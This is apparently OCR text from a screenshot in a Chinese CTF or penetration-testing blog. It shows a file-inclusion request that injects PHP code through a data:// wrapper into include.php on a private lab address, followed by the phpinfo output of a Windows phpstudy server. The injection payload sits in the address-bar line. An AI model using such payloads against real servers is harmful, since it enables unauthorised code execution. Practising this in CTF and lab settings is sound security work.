 安全 http://192.168.254.143:9897/include.php?file=data://text/plain,<?php phpinfo();?>
推文 html linux/windows web 比赛 个人 ctf工具 ctf 学 动漫 刷题 wireshark AWD 代码 漏洞 渗透 区块链 水龙头
PHP Version 7.3.4
php
System Windows NT WIN-AGPMHM94DDK 10.0 build 20348 (Windows Server 2016) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\Administrator\Desktop\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend® engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value
bcmath.scale 0 0